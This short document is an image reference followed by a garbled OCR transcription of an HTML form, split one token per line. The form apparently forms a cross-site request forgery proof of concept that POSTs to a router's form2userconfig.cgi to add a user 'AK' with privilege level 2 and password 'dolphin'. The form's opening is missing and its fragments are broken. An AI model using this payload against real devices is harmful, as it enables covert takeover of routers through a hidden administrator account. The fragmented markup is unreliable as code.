
->
0.1/form2userconfig.cgi
"
method
=
"
POST
"
>
username
"
value
=
"
AK
"
/>
privilege
"
value
=
"
2
"
/>
newpass
"
value
=
"
dolphin
"
/>
confpass
"
value
=
"
dolphin
"
/>
adduser
"
value
=
"
Add
"
/>
hiddenpass
"
value
=
"
"
/>
submit
&#46;
htm
&#63;
userconfig
&#46;
htm
"
value
=
"
Send
"
Submit request
"
/>